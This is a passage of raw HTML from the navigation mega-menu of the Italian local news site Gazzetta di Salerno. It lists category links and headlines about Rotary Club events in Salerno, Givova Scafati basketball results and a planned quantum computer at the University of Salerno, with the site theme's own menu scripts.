        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2870";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "718";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
